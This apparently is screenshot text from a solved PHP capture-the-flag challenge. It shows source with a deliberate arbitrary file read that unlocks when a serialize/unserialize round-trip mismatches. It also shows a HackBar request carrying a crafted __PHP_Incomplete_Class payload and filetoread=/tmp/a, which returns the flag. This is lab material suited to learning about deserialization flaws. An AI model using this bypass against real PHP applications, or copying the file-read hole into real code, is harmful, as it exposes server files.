 <?php
highlight_file(__FILE__);
$exp = $_GET["exp"];
if(isset($exp)){
if(serialize(unserialize($exp)) != $exp){
$data = file_get_contents($_POST['filetoread']);
echo "File Contents: $data";
}
}
File Contents: flag{66faad4b-53a1-450c-a74a-ebbad83c5e1b}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS Other
Load URL
https://eci-2zec7ob8fr6zo1ny93ze.cloudeci1.ichunqiu.com:80/?exp=O:22:%22__PHP_Incomplete_Class%22:2:{s:4:%22name%22;s:8:%22RedHeart%22;s:6:%22nation%22;s:5:%22China%22;}
Split URL
Execute
Post data Referer User Agent Cookies Clear All
filetoread=/tmp/a